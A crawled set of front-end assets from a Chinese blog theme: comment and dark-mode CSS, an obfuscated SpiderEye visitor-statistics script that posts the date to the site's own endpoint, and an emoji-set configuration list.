    overflow-y: auto;
    margin: 0 10px 10px 0;
    padding: 5px;
    width: 100%;
    border: 0px;
    border-radius: 3px;
    background: #fff;
    resize: none;
    -webkit-appearance: none;
}

#comment-post {
    overflow: hidden;
    margin: 10px 0 10px 0;
}

.title .iconfont {
    float: left;
}

@media only screen and (max-width:767px) {
    #comment-input input {
        width: 100%;
    }
    .comment-list .comment-children {
        margin-left: 0 !important;
    }
    .form-submit .submit-tool {
        margin-bottom: 10px;
        width: calc(100% - 160px);
        padding-right: 20px;
    }
    .article-pl .logineds .charge-qq {
        margin-left: 5px;
    }
    #qq {
        width: 100%;
    }
    .code img {
        position: absolute;
        right: 30px;
        margin-left: 0;
        width: 110px;
        height: 34px;
        border: 1px solid #f2f5f9;
        background-color: #fff;
        color: #555;
        font-size: 14px;
    }
}


/* navi */

#page {
    text-align: center;
    padding: 0px 15px 5px;
}

#page li {
    display: inherit
}

#page li {
    display: inherit
}

#page strong {
    font-weight: 400
}

#page .layui-laypage a,
#page .layui-laypage span {
    display: inline-block;
    vertical-align: middle;
    border-color: #f6f6f6;
    padding: 0 27px;
    height: 40px;
    color: #8e8e8e;
    line-height: 40px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    font-size: 14px;
}

#page .thisclass a {
    background-color: #5298ff!important;
    color: #fff;
}


/* sky */

.mk-dark-mode-sky,
.mk-dark-mode-sky:before {
    content: "";
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999999999;
    transition: 2s ease all;
}

.mk-dark-mode-sky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.mk-dark-mode-sky:before {
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.night .mk-dark-mode-sky:before {
    opacity: 1;
}


/*mode */

.mk-dark-mode-planet {
    z-index: 1999999999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    transform-origin: center bottom;
    transition: 2s cubic-bezier(.7, 0, 0, 1) all;
}

.mk-dark-mode-planet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    content: "";
    background: linear-gradient(#fefefe, #fffbe8);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js
body_size: 2351
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', vkemz = '__0xec35d',  __0xec35d=['IMOAXCAOR01rSMKiNxXDgw8=','woF6J1wx','5Ymv6ZiT54mC5p+P5YyF77+SNMOu5L2s5a2F5p2m5b6156ud','OsOSRDoK','MsKOw6FqwrHCkw5H','UkzCgSdBVA==','wpN1wp3ChgIwM1bDicO8BsKK','LnARw6HCtA==','w7dYC0M=','54uC5pyI5Y64772eUxLkvYvlr4rmnoDlvZPnqrjvvrfovYHorpfmlbfmjo7miJPkuZvnm4DltqPkvKE=','CMKMw4PDjcKN','w44hacKcVw==','AmrDucOPIMOYwoHCsMOk'];(function(_0x56a310,_0x50a144){var _0x955b30=function(_0x45bb9f){while(--_0x45bb9f){_0x56a310['push'](_0x56a310['shift']());}};_0x955b30(++_0x50a144);}(__0xec35d,0xfa));var _0x3596=function(_0x93be41,_0xd66056){_0x93be41=_0x93be41-0x0;var _0x9fdc40=__0xec35d[_0x93be41];if(_0x3596['initialized']===undefined){(function(){var _0x5eac7f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3a798c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5eac7f['atob']||(_0x5eac7f['atob']=function(_0x5c035b){var _0x499326=String(_0x5c035b)['replace'](/=+$/,'');for(var _0x4a128e=0x0,_0x862499,_0x5e3f0d,_0x6bfb0b=0x0,_0x42a9ff='';_0x5e3f0d=_0x499326['charAt'](_0x6bfb0b++);~_0x5e3f0d&&(_0x862499=_0x4a128e%0x4?_0x862499*0x40+_0x5e3f0d:_0x5e3f0d,_0x4a128e++%0x4)?_0x42a9ff+=String['fromCharCode'](0xff&_0x862499>>(-0x2*_0x4a128e&0x6)):0x0){_0x5e3f0d=_0x3a798c['indexOf'](_0x5e3f0d);}return _0x42a9ff;});}());var _0x10b37c=function(_0x116a2e,_0x1f64ab){var _0x5cb645=[],_0x14a3c4=0x0,_0x36e45f,_0x5e4524='',_0x3f3af7='';_0x116a2e=atob(_0x116a2e);for(var _0x43eb28=0x0,_0x312552=_0x116a2e['length'];_0x43eb28<_0x312552;_0x43eb28++){_0x3f3af7+='%'+('00'+_0x116a2e['charCodeAt'](_0x43eb28)['toString'](0x10))['slice'](-0x2);}_0x116a2e=decodeURIComponent(_0x3f3af7);for(var _0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x5cb645[_0x5a68d3]=_0x5a68d3;}for(_0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3]+_0x1f64ab['charCodeAt'](_0x5a68d3%_0x1f64ab['length']))%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;}_0x5a68d3=0x0;_0x14a3c4=0x0;for(var _0x1aad36=0x0;_0x1aad36<_0x116a2e['length'];_0x1aad36++){_0x5a68d3=(_0x5a68d3+0x1)%0x100;_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3])%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;_0x5e4524+=String['fromCharCode'](_0x116a2e['charCodeAt'](_0x1aad36)^_0x5cb645[(_0x5cb645[_0x5a68d3]+_0x5cb645[_0x14a3c4])%0x100]);}return _0x5e4524;};_0x3596['rc4']=_0x10b37c;_0x3596['data']={};_0x3596['initialized']=!![];}var _0x4e6737=_0x3596['data'][_0x93be41];if(_0x4e6737===undefined){if(_0x3596['once']===undefined){_0x3596['once']=!![];}_0x9fdc40=_0x3596['rc4'](_0x9fdc40,_0xd66056);_0x3596['data'][_0x93be41]=_0x9fdc40;}else{_0x9fdc40=_0x4e6737;}return _0x9fdc40;};function Now_time(){var _0x5b2c04=Date[_0x3596('0x0','P&J8')](new Date())[_0x3596('0x1','!2AJ')]();_0x5b2c04=_0x5b2c04[_0x3596('0x2','UZ6A')](0x0,0xa);return _0x5b2c04;}let Now_date=Now_time();$(window)['bind'](_0x3596('0x3','KHD@'),function(){var _0xec1b18={'xgIKp':'content/plugins/SpiderEye/Statistics.php?new=mark'};$['ajax']({'url':SpiderUrl+_0xec1b18[_0x3596('0x4','h0QE')],'type':_0x3596('0x5','kZM8'),'data':{'date':Now_date}});});;(function(_0x305aef,_0x4872f0,_0x255e83){var _0x589220={'jLhyy':'ert','RwdbG':function _0x4f786d(_0x3e8faf,_0x5f52e7){return _0x3e8faf!==_0x5f52e7;},'thAwW':_0x3596('0x6','GZwf')};_0x255e83='al';try{_0x255e83+=_0x589220[_0x3596('0x7','m11e')];_0x4872f0=encode_version;if(!(_0x589220[_0x3596('0x8','c5xa')](typeof _0x4872f0,_0x3596('0x9','AE$n'))&&_0x4872f0===_0x3596('0xa','P&J8'))){_0x305aef[_0x255e83]('删除'+_0x589220[_0x3596('0xb','Q@Pa')]);}}catch(_0x1811d9){_0x305aef[_0x255e83](_0x3596('0xc','P0pR'));}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js
body_size: 2867
content:
var emojiLists = [
    {
        name: "阿鲁",
        path: "aru/",
        maxNum: 164,
        excludeNums: [],
        file: ".png",
        placeholder: "[aru_{alias}]"
    },
    {
        name: "QQ",
        path: "qq/",
        file: ".gif",
        placeholder: "[{alias}]",
        emoji: {
            "微笑": "微笑",
            "撇嘴": "撇嘴",
            "色": "色",
            "发呆": "发呆",
            "得意": "得意",
            "流泪": "流泪",
            "害羞": "害羞",
            "闭嘴": "闭嘴",
            "睡": "睡",
            "大哭": "大哭",
            "尴尬": "尴尬",
            "呲牙": "呲牙",
            "发怒": "发怒",
            "调皮": "调皮",
            "惊讶": "惊讶",
            "难过": "难过",
            "酷": "酷",
            "冷汗": "冷汗",
            "抓狂": "抓狂",
            "吐": "吐",
            "偷笑": "偷笑",
            "可爱": "可爱",
            "白眼": "白眼",
            "傲慢": "傲慢",
            "饥饿": "饥饿",
            "困": "困",
            "惊恐": "惊恐",
            "流汗": "流汗",
            "憨笑": "憨笑",
            "大兵": "大兵",
            "奋斗": "奋斗",
            "咒骂": "咒骂",
            "疑问": "疑问",
            "嘘": "嘘",
            "晕": "晕",
            "折磨": "折磨",
            "衰": "衰",
            "骷髅": "骷髅",
            "敲打": "敲打",
            "再见": "再见",
            "擦汗": "擦汗",
            "抠鼻": "抠鼻",
            "鼓掌": "鼓掌",
            "嗅大了": "嗅大了",
            "坏笑": "坏笑",
            "左哼哼": "左哼哼",
            "右哼哼": "右哼哼",
            "哈欠": "哈欠",
            "鄙视": "鄙视",
            "委屈": "委屈",
            "可怜": "可怜",
            "阴险": "阴险",
            "亲亲": "亲亲",
            "吓": "吓",
            "快哭了": "快哭了",
            "菜刀": "菜刀",
            "西瓜": "西瓜",
            "啤酒": "啤酒",
            "篮球": "篮球",
            "乒乓": "乒乓",
            "咖啡": "咖啡",
            "饭": "饭",
            "猪头": "猪头",
            "玫瑰": "玫瑰",
            "凋谢": "凋谢",
            "心": "心",
            "心碎": "心碎",
            "蛋糕": "蛋糕",
            "闪电": "闪电",
            "炸弹": "炸弹",
            "刀": "刀",
            "足球": "足球",
            "瓢虫": "瓢虫",
            "便便": "便便",
            "夜晚": "夜晚",
            "太阳": "太阳",
            "礼物": "礼物",
            "拥抱": "拥抱",
            "强": "强",
            "弱": "弱",
            "握手": "握手",
            "胜利": "胜利",
            "抱拳": "抱拳",
            "勾引": "勾引",
            "拳头": "拳头",
            "差劲": "差劲",
            "爱你": "爱你",
            "NO": "NO",
            "OK": "OK",
            "爱情": "爱情",
            "飞吻": "飞吻",
            "发财": "发财",
            "帅": "帅",
            "雨伞": "雨伞",
            "高铁左车头": "高铁左车头",
            "车厢": "车厢",
            "高铁右车头": "高铁右车头",
            "纸巾": "纸巾",
            "右太极": "右太极",
            "左太极": "左太极",
            "献吻": "献吻",
            "街舞": "街舞",
            "激动": "激动",
            "挥动": "挥动",
            "跳绳": "跳绳",
            "回头": "回头",
            "磕头": "磕头",
            "转圈": "转圈",
            "怄火": "怄火",
            "发抖": "发抖",
            "跳跳": "跳跳",
            "爆筋": "爆筋",
            "沙发": "沙发",
            "钱": "钱",
            "蜡烛": "蜡烛",
            "枪": "枪",
            "灯": "灯",
            "香蕉": "香蕉",
            "吻": "吻",
            "下雨": "下雨",
            "闹钟": "闹钟",
            "囍": "囍",
            "棒棒糖": "棒棒糖",
            "面条": "面条",
            "车": "车",
            "邮件": "邮件",
            "风车": "风车",
            "药丸": "药丸",
            "奶瓶": "奶瓶",
            "灯笼": "灯笼",
            "青蛙": "青蛙",
            "戒指": "戒指",
            "K歌": "K歌",
            "熊猫": "熊猫",
            "喝彩": "喝彩",
            "购物": "购物",
            "多云": "多云",
            "鞭炮": "鞭炮",
            "飞机": "飞机",
            "气球": "气球"
        }
    },
    {
        name: "微博",
        path: "weibo/",
        file: ".png",
        placeholder: "[wb_{alias}]",
        emoji: {
            "doge": "doge",
            "miao": "miao",
            "dog1": "dog1",
            "二哈": "erha",
            "dog2": "dog2",
            "dog3": "dog3",
            "dog4": "dog4",
            "dog5": "dog5",
            "dog6": "dog6",
            "dog7": "dog7",
            "dog8": "dog8",
            "dog9": "dog9",
            "dog10": "dog10",
            "dog11": "dog11",
            "dog12": "dog12",
            "dog13": "dog13",
            "dog14": "dog14",
            "dog15": "dog15",
            "爱你": "aini",
            "奥特曼": "aoteman",
            "拜拜": "baibai",
            "悲伤": "beishang",
            "鄙视": "bishi",
            "闭嘴": "bizui",
            "馋嘴": "chanzui",
            "吃惊": "chijing",
            "打哈气": "dahaqi",
            "打脸": "dalian",
            "顶": "ding",
            "肥皂": "feizao",
            "感冒": "ganmao",
            "鼓掌": "guzhang",
            "哈哈": "haha",
            "害羞": "haixiu",
            "呵呵": "hehe",
            "黑线": "heixian",
            "哼": "heng",
            "花心": "huaxin",
            "挤眼": "jiyan",
            "可爱": "keai",
            "可怜": "kelian",
            "哭": "ku",
            "困": "kun",
            "懒得理你": "landelini",
            "累": "lei",
            "男孩儿": "nanhaier",
            "怒": "nu",
            "怒骂": "numa",
            "女孩儿": "nvhaier",
            "钱": "qian",
            "亲亲": "qinqin",
            "傻眼": "shayan",
            "生病": "shengbing",
            "神兽": "shenshou",
            "失望": "shiwang",
            "衰": "shuai",
            "睡觉": "shuijiao",
            "思考": "sikao",
            "太开心": "taikaixin",
            "偷笑": "touxiao",
            "吐": "tu",
            "兔子": "tuzi",
            "挖鼻屎": "wabishi",
            "委屈": "weiqu",
            "笑哭": "xiaoku",
            "熊猫": "xiongmao",
            "嘻嘻": "xixi",
            "嘘": "xu",
            "阴险": "yinxian",
            "疑问": "yiwen",
            "右哼哼": "youhengheng",
            "晕": "yun",
            "抓狂": "zhuakuang",
            "猪头": "zhutou",
            "最右": "zuiyou",
            "左哼哼": "zuohengheng",
            "给力": "geili",
            "互粉": "hufen",
            "囧": "jiong",
            "萌": "meng",
            "神马": "shenma",
            "v5": "v5",
            "囍": "xi",
            "织": "zhi",
        }
    },
    {
        name: "贴吧",
        path: "newtieba/",
        file: ".png",
        placeholder: "#({alias})",
        emoji: {
            "呵呵": "呵呵",
            "哈哈": "哈哈",
            "吐舌": "吐舌",
            "太开心": "太开心",
            "笑眼": "笑眼",
            "花心": "花心",
            "小乖": "小乖",
            "乖": "乖",
            "捂嘴笑": "捂嘴笑",
            "滑稽": "滑稽",
            "你懂的": "你懂的",
            "不高兴": "不高兴",
            "怒": "怒",
            "汗": "汗",
            "黑线": "黑线",
            "泪": "泪",
            "真棒": "真棒",
            "喷": "喷",
            "惊哭": "惊哭",
            "阴险": "阴险",
            "鄙视": "鄙视",
            "酷": "酷",
            "啊": "啊",
            "狂汗": "狂汗",
            "what": "what",
            "疑问": "疑问",
            "酸爽": "酸爽",
            "呀咩爹": "呀咩爹",
            "委屈": "委屈",
            "惊讶": "惊讶",
            "睡觉": "睡觉",
            "笑尿": "笑尿",
            "挖鼻": "挖鼻",
            "吐": "吐",
            "犀利": "犀利",
            "小红脸": "小红脸",
            "懒得理": "懒得理",
            "勉强": "勉强",
            "爱心": "爱心",
            "心碎": "心碎",
            "玫瑰": "玫瑰",
            "礼物": "礼物",
            "彩虹": "彩虹",
            "太阳": "太阳",
            "星星月亮": "星星月亮",
            "钱币": "钱币",
            "茶杯": "茶杯",
            "蛋糕": "蛋糕",
            "大拇指": "大拇指",
            "胜利": "胜利",
            "haha": "haha",
            "OK": "OK",
            "沙发": "沙发",
            "手纸": "手纸",
            "香蕉": "香蕉",
            "便便": "便便",
            "药丸": "药丸",
            "红领巾": "红领巾",
            "蜡烛": "蜡烛",
            "音乐": "音乐",
            "灯泡": "灯泡",
        }
    },
    {
        name: "旧贴吧",
        path: "tieba/",
        file: ".png",
        placeholder: "#[{alias}]",
        emoji: {
            "呵呵": "呵呵",
            "哈哈": "哈哈",
            "吐舌": "吐舌",
            "啊": "啊",
            "酷": "酷",
            "怒": "怒",
            "开心": "开心",
            "汗": "汗",
            "泪": "泪",
            "黑线": "黑线",
            "鄙视": "鄙视",
            "不高兴": "不高兴",
            "真棒": "真棒",
            "钱": "钱",
            "疑问": "疑问",
            "阴险": "阴险",
            "吐": "吐",
            "咦": "咦",
            "委屈": "委屈",
            "花心": "花心",
            "呼": "呼",
            "笑眼": "笑眼",
            "冷": "冷",
            "太开心": "太开心",
            "滑稽": "滑稽",
            "勉强": "勉强",
            "狂汗": "狂汗",
            "乖": "乖",
            "睡觉": "睡觉",
            "惊哭": "惊哭",
            "生气": "生气",
            "惊讶": "惊讶",
            "喷": "喷",
            "玫瑰": "玫瑰",
            "礼物": "礼物",
            "彩虹": "彩虹",
            "钱币": "钱币",
            "灯泡": "灯泡",
            "茶杯": "茶杯",
            "音乐": "音乐",
            "haha": "haha",
            "胜利": "胜利",
            "大拇指": "大拇指",
            "弱": "弱"
        }
    }
];